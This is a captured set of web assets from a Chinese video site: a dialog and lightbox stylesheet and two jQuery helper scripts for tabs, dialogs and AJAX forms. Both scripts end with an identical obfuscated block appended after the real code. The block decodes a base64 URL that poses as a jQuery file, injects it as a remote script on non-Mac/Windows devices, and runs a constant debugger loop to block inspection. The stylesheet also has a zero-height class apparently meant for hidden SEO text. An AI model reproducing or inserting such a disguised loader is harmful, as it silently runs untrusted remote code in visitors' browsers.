.ui-dialog-tip.succ{background-image:url(../images/icons/succ.png)}
.ui-dialog-tip.error{background-image:url(../images/icons/error.png)}
.ui-dialog-tip.cross{background-image:url(../images/icons/cross.png)}
.ui-dialog-todo{padding:7px;overflow:hidden;height:25px;text-align:center;border-top:1px solid #ddd;background:#f5f5f5}
.ui-dialog-todo-left{text-align:left;padding:9px 25px 5px 25px}
.ui-dialog-todo .ui-link{display:inline-block;float:none;border-radius:5px;padding:0 10px;margin:0 3px}
.ui-dialog-close{position:absolute;top:12px;right:13px;display:block;width:11px;height:11px;overflow:hidden}
.ui-dialog-close .close{display:block;width:11px;height:11px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/close.gif) 0 0 no-repeat;opacity:.3}
.ui-dialog-close .close:hover{opacity:1}
.ui-login-dialog{width:500px;overflow:hidden}
.ui-login-dialog .ui-form{width:300px;padding:15px 0 0 15px}
.ui-login-dialog .ui-form-title{margin-right:10px}
.ui-login-dialog .ui-label{text-align:left;padding:0 5px 0 3px;width:40px}
.ui-login-dialog .ui-form-item{margin:0 0 15px 0;width:290px}
.ui-login-dialog .ui-label-checkbox{font-size:12px}
.ui-login-dialog .ui-input{width:240px;float:right;margin:0}
.ui-login-dialog .ui-button{margin:0;float:right}
.ui-login-dialog .form-bar{width:136px;height:195px;padding:15px 5px 0 25px;margin:0;text-align:left}
.ui-login-dialog .form-bar li{font-size:12px;padding:0 0 5px 0;text-align:left}
.ui-login-dialog .form-bar li a{font-weight:700;color:#e12160}
#add-feedback .ui-dialog-width{width:520px;overflow:hidden;height:auto}
.ui-gb-dialog .ui-form{width:490px;overflow:hidden;padding:20px 0 0 20px}
.ui-gb-dialog .ui-form-title{width:475px}
.ui-gb-dialog .ui-dialog-tab ul{overflow:hidden;width:540px;padding:0 0 15px 0}
.ui-gb-dialog .ui-dialog-tab li{width:105px;height:40px;line-height:38px;float:left;overflow:hidden;text-align:center;border:1px solid #ddd;background:#f5f5f5;margin:0 15px 0 0;font-size:14px;cursor:pointer;position:relative}
.ui-gb-dialog .ui-dialog-tab li.current{color:#e12160;font-weight:700;border:1px solid #e12160;background:#fff}
.ui-gb-dialog .ui-dialog-tab li span{display:block;width:26px;height:26px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/selected.gif) 0 0 no-repeat;display:none;position:absolute;right:0;bottom:0}
.ui-gb-dialog .ui-dialog-tab li.current span{display:block}
#reviewedit-form .ui-form-item #cc{margin-top:6px}
.ui-promsg-dialog{width:470px;overflow:hidden}
.ui-promsg-dialog .ui-form{padding:15px 0 0 15px;width:450px}
.ui-promsg-dialog .ui-form-title{margin-right:10px}
.ui-promsg-dialog .ui-label{text-align:left;padding:0}
.ui-promsg-dialog .ui-form-item{margin:0 0 15px 0}
.ui-promsg-dialog .ui-input{float:left}
.ui-promsg-dialog .ui-form .ui-form-button{width:438px}
.ui-promsg-dialog .ui-form .ui-button{margin:0;float:left}
#cboxOverlay,#colorbox{position:absolute;top:0;left:0;z-index:9999}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxBottomLeft,#cboxMiddleLeft{clear:left}
#cboxContent{sposition:relative}
#cboxLoadedContent{overflow:hidden}
#cboxTitle{margin:0}
#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block}
.cboxIframe{width:100%;height:100%;display:block;border:0}
#cboxOverlay{background:#000}
#cboxContent{margin:5px;overflow:hidden}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(../images/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(../images/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxLoadingOverlay{background:#fff}
#cboxLoadingGraphic{background:url(../images/loading.gif) no-repeat center center}
#colorbox{background:url(../images/transparent.png);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;padding:0;position:fixed}
#cboxWrapper{position:relative}
#cboxLoadedContent{border:1px solid #fff;background:#fff;overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
#cboxClose{display:block;position:absolute;top:-10px;right:-10px;width:29px;height:29px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/close.png) 0 0 no-repeat;opacity:.9}
#cboxClose:hover{opacity:1}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:9999999;text-align:left;padding:5px;position:fixed;top:300px;left:50%;margin:0 0 0 -100px;background:url(../images/transparent.png);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 5px #333;-moz-box-shadow:0 0 5px #333;box-shadow:0 0 5px #333}
.qirebox .ui-iframe{width:155px;height:72px}
.ui-dialog{overflow:hidden;border:1px solid #fff;background:0 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;min-width:200px}
.ui-dialog-title{height:35px;line-height:33px;padding:0 50px 0 15px;border-bottom:1px solid #e4e8ea;background:url(../images/ui-dialog-title.gif) 0 0 repeat-x #f7f9fa}
.ui-dialog-title h5{font-size:14px;font-weight:700;color:#333}
.ui-dialog-cnt{padding:10px;overflow:hidden;background:#fff}
.ui-dialog-tip{height:50px;line-height:48px;padding:0 20px 0 53px;font-size:14px;margin:0 5px;background-position:0 0;background-repeat:no-repeat}
.ui-dialog-tip.loading{background-image:url(../images/loading.gif);background-position:3px 6px}
.ui-dialog-tip.alert{background-image:url(../images/icons/alert.png)}
.ui-dialog-tip.succ{background-image:url(../images/icons/succ.png)}
.ui-dialog-tip.error{background-image:url(../images/icons/error.png)}
.ui-dialog-tip.cross{background-image:url(../images/icons/cross.png)}
.ui-dialog-todo{padding:7px;overflow:hidden;height:25px;text-align:center;border-top:1px solid #ddd;background:#f5f5f5}
.ui-dialog-todo-left{text-align:left;padding:9px 25px 5px 25px}
.ui-dialog-todo .ui-link{display:inline-block;float:none;border-radius:5px;padding:0 10px;margin:0 3px}
.ui-dialog-close{position:absolute;top:12px;right:13px;display:block;width:11px;height:11px;overflow:hidden}
.ui-dialog-close .close{display:block;width:11px;height:11px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/close.gif) 0 0 no-repeat;opacity:.3}
.ui-dialog-close .close:hover{opacity:1}
.ui-login-dialog{width:500px;overflow:hidden}
.ui-login-dialog .ui-form{width:300px;padding:15px 0 0 15px}
.ui-login-dialog .ui-form-title{margin-right:10px}
.ui-login-dialog .ui-label{text-align:left;padding:0 5px 0 3px;width:40px}
.ui-login-dialog .ui-form-item{margin:0 0 15px 0;width:290px}
.ui-login-dialog .ui-label-checkbox{font-size:12px}
.ui-login-dialog .ui-input{width:240px;float:right;margin:0}
.ui-login-dialog .ui-button{margin:0;float:right}
.ui-login-dialog .form-bar{width:136px;height:195px;padding:15px 5px 0 25px;margin:0;text-align:left}
.ui-login-dialog .form-bar li{font-size:12px;padding:0 0 5px 0;text-align:left}
.ui-login-dialog .form-bar li a{font-weight:700;color:#e12160}
#add-feedback .ui-dialog-width{width:520px;overflow:hidden;height:auto}
.ui-gb-dialog .ui-form{width:490px;overflow:hidden;padding:20px 0 0 20px}
.ui-gb-dialog .ui-form-title{width:475px}
.ui-gb-dialog .ui-dialog-tab ul{overflow:hidden;width:540px;padding:0 0 15px 0}
.ui-gb-dialog .ui-dialog-tab li{width:105px;height:40px;line-height:38px;float:left;overflow:hidden;text-align:center;border:1px solid #ddd;background:#f5f5f5;margin:0 15px 0 0;font-size:14px;cursor:pointer;position:relative}
.ui-gb-dialog .ui-dialog-tab li.current{color:#e12160;font-weight:700;border:1px solid #e12160;background:#fff}
.ui-gb-dialog .ui-dialog-tab li span{display:block;width:26px;height:26px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/selected.gif) 0 0 no-repeat;display:none;position:absolute;right:0;bottom:0}
.ui-gb-dialog .ui-dialog-tab li.current span{display:block}
#reviewedit-form .ui-form-item #cc{margin-top:6px}
.ui-promsg-dialog{width:470px;overflow:hidden}
.ui-promsg-dialog .ui-form{padding:15px 0 0 15px;width:450px}
.ui-promsg-dialog .ui-form-title{margin-right:10px}
.ui-promsg-dialog .ui-label{text-align:left;padding:0}
.ui-promsg-dialog .ui-form-item{margin:0 0 15px 0}
.ui-promsg-dialog .ui-input{float:left}
.ui-promsg-dialog .ui-form .ui-form-button{width:438px}
.ui-promsg-dialog .ui-form .ui-button{margin:0;float:left}
/* 百度权重样式 */
.hkword-div{ height:0; overflow:hidden; }


.wrap{width:100%;max-width:1260px;min-width:320px;padding:0 30px 20px;margin:0 auto; position:relative; overflow:hidden;background: #f6f6f6;}
.wrap_ff{background: #fff;padding: 0 0 20px;}

--- FILE ---
content_type: application/javascript
request_url: http://dyhj.org/template/default_pc/js/jquery.base.js
body_size: 3089
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://dyhj.org/template/default_pc/js/qireobj.js
body_size: 3768
content:
pp = null;
function CheckAll(objname) {

    objEvent = getEvent();
    if (objEvent.srcElement) id = objEvent.srcElement;
    else id = objEvent.target;

    if (objname != '') {
        var code_Values = document.getElementsByName(objname);
        for (i = 0; i < code_Values.length; i++) {
            if (code_Values[i].type == "checkbox") {
                code_Values[i].checked = id.checked;
            }
        }
    } else {
        var code_Values = document.getElementsByTagName("input");
        for (i = 0; i < code_Values.length; i++) {
            if (code_Values[i].type == "checkbox") {
                code_Values[i].checked = id.checked;
            }
        }
    }
}
$.extend({
    refresh: function(url) {
        window.location.href = url;
    }
});
function getEvent() {
    if (document.all) return window.event;
    func = getEvent.caller;
    while (func != null) {
        var arg0 = func.arguments[0];
        if (arg0) {
            if ((arg0.constructor == Event || arg0.constructor == MouseEvent) || (typeof(arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {
                return arg0;
            }
        }
        func = func.caller;
    }
    return null;
}
jQuery.showfloatdiv = function(ox) {
    var oxdefaults = {
        txt: '数据加载中,请稍后...',
        classname: 'progressBar',
        left: 410,
        top: 210,
        wantclose: 1,
        suredo: function(e) {
            return false;
        },
        succdo: function(r) {},
        completetxt: '操作成功!',
        autoclose: 1,
        ispost: 0,
        cssname: 'alert',
        isajax: 0,
        intvaltime: 1000,
        redirurl: '/'
    };
    ox = ox || {};
    $.extend(oxdefaults, ox);
    $("#qirebox_overlay").remove();
    $("#qirebox").remove();
    if (oxdefaults.wantclose == 1) {
        var floatdiv = $('<div class="qirebox-overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox png-img"><iframe frameborder="0" class="ui-iframe"></iframe><table class="ui-dialog-box"><tr><td><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-tip alert" id="ui-cnt"><span id="xtip">' + oxdefaults.txt + '</span></div></div><div class="ui-dialog-close"><span class="close">关闭</span></div></div></td></tr></table></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
        $("#ui-cnt").removeClass('succ error alert loading').addClass(oxdefaults.cssname);
        $(".ui-dialog-close").click(function() {
            $.closefloatdiv();
        });
        if (oxdefaults.isajax == 1) {
            objEvent = getEvent();
            if (objEvent.srcElement) id = objEvent.srcElement;
            else id = objEvent.target;
            var idval = (id.attributes["data"].nodeValue != null && id.attributes["data"].nodeValue != undefined) ? id.attributes["data"].nodeValue: id.data;
            $.ajax({
                url: idval,
                async: true,
                type: 'get',
                cache: true,
                dataType: 'json',
                success: function(data, textStatus) {
                    if (data.msg != null && data.msg != undefined) {
                        $("#xtip").html(data.msg);
                    } else {
                        $("#xtip").html(oxdefaults.completetxt);
                    }
                    oxdefaults.succdo(data);
                    if (data.wantclose != null && data.wantclose != undefined) {
                        $.hidediv(data);
                    } else if (oxdefaults.autoclose == 1) {
                        $.hidediv(data);
                    }
                    if (data.wantredir != undefined || data.wantredir != null) {
                        if (data.redir != undefined || data.redir != null) {
                            setTimeout("$.refresh('" + data.redir + "')", oxdefaults.intvaltime);
                        } else {
                            setTimeout("$.refresh('" + oxdefaults.redirurl + "')", oxdefaults.intvaltime);
                        }
                    }
                },
                error: function(e) {
                    $("#xtip").html('系统繁忙,请稍后再试...');
                }
            });
        }
    } else if (oxdefaults.wantclose == 2) {
        objEvent = getEvent();
        if (objEvent.srcElement) id = objEvent.srcElement;
        else id = objEvent.target;
        var idval = (id.attributes["data"].nodeValue != null && id.attributes["data"].nodeValue != undefined) ? id.attributes["data"].nodeValue: id.data;
        var floatdiv = $('<div class="qirebox-overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox png-img"><iframe frameborder="0" class="ui-iframe"></iframe><table class="ui-dialog-box"><tr><td><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-tip alert" id="ui-cnt"><span id="xtip">' + oxdefaults.txt + '</span></div></div><div class="ui-dialog-todo"><a class="ui-link ui-link-small" href="javascript:void(0);" id="surebt">确定</a><a class="ui-link ui-link-small cancelbt"  id="cancelbt">取消</a><input type="hidden" id="hideval" value=""/></div><div class="ui-dialog-close"><span class="close">关闭</span></div></div></td></tr></table></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
        $(".ui-dialog-close").click(function() {
            $.closefloatdiv();
        });
        $(".cancelbt").click(function() {
            $.closefloatdiv();
        });
        $("#surebt").click(function(e) {
            if (!oxdefaults.suredo(e)) {
                $(".ui-dialog-todo").remove();
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                if (oxdefaults.ispost == 0) {
                    $.ajax({
                        url: idval,
                        async: true,
                        type: 'get',
                        cache: true,
                        dataType: 'json',
                        success: function(data, textStatus) {
                            if (data.msg != null && data.msg != undefined) {
                                $("#xtip").html(data.msg);
                            } else {
                                $("#xtip").html(oxdefaults.completetxt);
                            }
                            oxdefaults.succdo(data);
                            if (data.wantclose != null && data.wantclose != undefined) {
                                $.hidediv(data);
                            } else if (oxdefaults.autoclose == 1) {
                                $.hidediv(data);
                            }
                        },
                        error: function(e) {
                            $("#xtip").html('系统繁忙,请稍后再试...');
                        }
                    });
                } else {
                    $("#" + oxdefaults.formid).qiresub({
                        curobj: $("#surebt"),
                        txt: '数据提交中,请稍后...',
                        onsucc: function(result) {
                            oxdefaults.succdo(result);
                            $.hidediv(result);
                        }
                    }).post({
                        url: oxdefaults.url
                    });
                }
            } else {
                oxdefaults.succdo(e);
            }
        });
    } else {
        var floatdiv = $('<div class="qirebox_overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox"><iframe frameborder="0" class="ui-iframe"></iframe><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-box"<div class="ui-cnt" id="ui-cnt">' + oxdefaults.txt + '</div></div></div></div></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
    }
    $('#qirebox_overlay').bind('click', 
    function(e) {
        $.closefloatdiv(e);
        if (pp != null) {
            clearTimeout(pp);
        }
    });
};
jQuery.closefloatdiv = function(e) {
    $("#qirebox_overlay").remove();
    $("#qirebox").remove();
};
jQuery.hidediv = function(e) {
    var oxdefaults = {
        intvaltime: 1000
    };
    e = e || {};
    $.extend(oxdefaults, e);
    if (e.msg != null && e.msg != undefined) {
        $("#ui-cnt").html(e.msg);
    }
    if (parseInt(e.rcode) == 1) {
        $("#ui-cnt").removeClass('loading error alert').addClass('succ');
    } else if (parseInt(e.rcode) < 1) {
        $("#ui-cnt").removeClass('loading alert succ').addClass('error');
    }
    pp = setTimeout("$.closefloatdiv()", oxdefaults.intvaltime);
}; (function($) {
    $.fn.qiresub = function(options) {
        var defaults = {
            txt: '数据提交中,请稍后...',
            redirurl: window.location.href,
            dataType: 'json',
            onsucc: function(e) {},
            onerr: function() {
                $.hidediv({
                    msg: '系统繁忙'
                });
            },
            oncomplete: function() {},
            intvaltime: 1000
        };
        options.curobj.attr('disabled', true);
        var ox = options.curobj.offset();
        var options = $.extend(defaults, options);
        $.showfloatdiv({
            offset: ox,
            txt: defaults.txt
        });
        var obj = $(this);
        var id = obj.attr('id');
        return {
            post: function(e) {
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                $.post(e.url, obj.serializeArray(), 
                function(result) {
                    options.curobj.attr('disabled', false);
                    defaults.onsucc(result);
                    if (result.closediv != undefined || result.closediv != null) {
                        $.closefloatdiv();
                    }
                    if (result.wantredir != undefined || result.wantredir != null) {
                        if (result.redir != undefined || result.redir != null) {
                            setTimeout("$.refresh('" + result.redir + "')", options.intvaltime);
                        } else {
                            setTimeout("$.refresh('" + options.redirurl + "')", options.intvaltime);
                        }
                    }
                },
                options.dataType).error(function() {
                    options.curobj.attr('disabled', false);
                    defaults.onerr();
                }).complete(function() {
                    defaults.oncomplete();
                    options.curobj.attr('disabled', false);
                });
            },
            implodeval: function(e) {
                val = $("#" + id + " :input").map(function() {
                    if ($(this).attr('name') != '' && $(this).attr('name') != undefined) {
                        return $(this).attr('name') + "-" + $(this).val();
                    }
                }).get().join("-");
                return val;
            },
            get: function(e) {
                $(".ui-dialog-todo").remove();
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                var val = this.implodeval();
                $.get(e.url + "-" + val, '', 
                function(result) {
                    options.curobj.attr('disabled', false);
                    defaults.onsucc(result);
                    if (result.wantredir != undefined || result.wantredir != null) {
                        if (result.redir != undefined || result.redir != null) {
                            setTimeout("$.refresh(" + result.redir + ")", options.intvaltime);
                        } else {
                            setTimeout("$.refresh(" + options.redirurl + ")", options.intvaltime);
                        }
                    }
                },
                options.dataType).error(function() {
                    options.curobj.attr('disabled', false);
                    defaults.onerr();
                }).complete(function() {
                    defaults.oncomplete();
                    options.curobj.attr('disabled', false);
                });
            }
        };
    };
    $.fn.ajaxdel = function(options) {
        var defaults = {
            txt: '数据提交中,请稍后...',
            redirurl: window.location.href,
            dataType: 'json',
            onsucc: function(e) {},
            onerr: function() {},
            oncomplete: function() {},
            intvaltime: 3000
        };
        $(".ui-dialog-todo").remove();
        $("#ui-cnt").removeClass('succ error alert').addClass('loading');
        var options = $.extend(defaults, options);
        var ajurl = $(this).attr('url');
        $.ajax({
            url: ajurl,
            success: function(data) {
                options.onsucc(data);
            },
            error: function() {
                options.onerr();
            },
            complete: function() {
                options.oncomplete();
            },
            dataType: 'json'
        });
    };
})(jQuery);function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/